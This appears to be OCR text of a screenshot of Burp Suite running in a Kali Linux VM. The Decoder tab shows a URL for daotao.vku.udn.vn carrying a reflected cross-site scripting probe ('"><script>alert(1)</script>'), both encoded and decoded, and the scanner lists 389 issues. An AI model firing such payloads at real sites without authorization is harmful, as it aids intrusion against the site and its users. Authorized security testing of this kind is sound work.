 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:25
Burp Suite Professional v2025.1.1 - Temporary Project - licensed to kali
Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator (2) Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
https://daotao.vku.udn.vn/?ke3vx%22%3E%3Cscript%3Ealert(1)%3C/script%3Euplns=1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
https://daotao.vku.udn.vn/?ke3vx%22%3E%3Cscript%3Ealert(1)%3C/script%3Euplns=1
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
https://daotao.vku.udn.vn/?ke3vx"><script>alert(1)</script>uplns=1
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Event log (32) All issues (389) Memory: 409.6MB
Right Ctrl